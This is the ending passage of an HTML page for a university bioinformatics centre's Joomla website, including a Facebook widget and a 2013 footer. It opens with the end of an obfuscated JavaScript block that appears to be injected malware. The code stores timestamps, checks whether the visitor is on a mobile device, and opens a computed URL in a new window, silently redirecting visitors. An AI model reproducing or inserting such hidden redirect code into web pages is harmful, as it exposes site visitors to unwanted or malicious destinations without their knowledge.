Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	
	</div>
		</div>
	</div>
<!--End Component Area-->
<div class="clr"></div>
<!--Module Position content5 to content8-->
</div>	<div id="sp-rightcol">
		<div class="sp-inner clearfix">
			<div style="width:100%" class="sp-block "><div id="right" class="mod-block  single">	<div class="module">	
		<div class="mod-wrapper clearfix">		
						<h3 class="header">			
				<span>Facebook</span>				</h3>
										<div class="mod-content clearfix">	
				<div class="mod-inner clearfix">
					<div id="fb-root"></div><fb:like href="https://www.facebook.com/ncb.qau?ref=tn_tnmn" send="true" layout="standard" width="300" show_faces="false" action="like" colorscheme="light" font=""></fb:like>				</div>
			</div>
		</div>
	</div>
	<div class="gap"></div>
	</div></div>		</div>
	</div>
			</div>

	<div class="sp-inner clearfix">	
		
			
	
	<!--Footer-->
	<div id="sp-footer" class="clearfix">
		<div class="cp">
			
Copyright &copy; 2013 National Centre for Bioinformatics 						
						
            <a href="http://www.qau.edu.pk/betaqau/index.php">
		  QAU</a>.&nbsp;&nbsp; Site developed by <a href="http://ncb.qau.edu.pk/index.php/ncb-programmers">NCB programmers</a>. 
      </div>
			<a id="topofpage" href="#" rel="nofollow">Scroll to Top</a>			
				<div class="clr"></div>
		
	
	</div>
	</div>
	</div>
	<center><a href="http://www.qau.edu.pk/betaqau/index.php" target="_blank"><!--by joomlana.net--></a></center>	
		
	
		
		
	
</body>
</html>
